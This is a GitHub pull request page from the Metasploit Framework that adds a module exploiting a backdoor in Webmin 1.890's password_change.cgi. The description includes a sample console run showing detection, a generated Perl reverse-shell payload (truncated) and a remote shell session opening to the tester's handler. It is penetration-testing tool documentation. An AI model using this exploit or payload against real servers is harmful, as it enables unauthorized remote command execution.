 rapid7 / metasploit-framework
Code Issues 744 Pull requests 34 Actions Projects 2 Wiki Security Insights
Add Webmin password_change.cgi backdoor exploit #12219
New issue
Merged jrobles-r7 merged 11 commits into rapid7:master from wvu-r7:feature/webmin Aug 23, 2019
Conversation 24 Commits 11 Checks 0 Files changed 2
+345 −0
wvu-r7 commented Aug 21, 2019 • edited
Member Tip ···
Background
Please read http://www.webmin.com/exploit.html for full context.
Backdoored Webmin 1.890
msf5 exploit(unix/webapp/webmin_backdoor) > run
[*] Started reverse TCP handler on 172.28.128.1:4444
[*] Webmin 1.890 detected
[+] Webmin 1.890 is a supported target
[+] Webmin executed a benign check command
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Generated command payload: perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$ke
[*] Command shell session 1 opened (172.28.128.1:4444 -> 172.28.128.5:58374) at 2019-08-21 16:49:24 -0500
Reviewers
bcoles
wchen-r7
Assignees
No one assigned
Labels
feature module rn-modules
Projects
None yet
Milestone